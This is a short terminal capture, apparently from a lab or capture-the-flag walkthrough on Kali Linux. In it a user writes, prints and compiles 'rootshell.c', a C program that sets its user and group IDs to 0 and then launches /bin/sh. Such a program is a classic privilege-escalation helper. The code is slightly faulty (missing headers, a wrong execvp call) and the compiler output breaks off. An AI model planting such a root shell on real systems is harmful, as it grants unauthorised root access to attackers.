 ┌──(root㉿kali)-[~]
└─# vim rootshell.c
┌──(root㉿kali)-[~]
└─# cat rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
┌──(root㉿kali)-[~]
└─# gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplic
]
    3 |     setuid(0);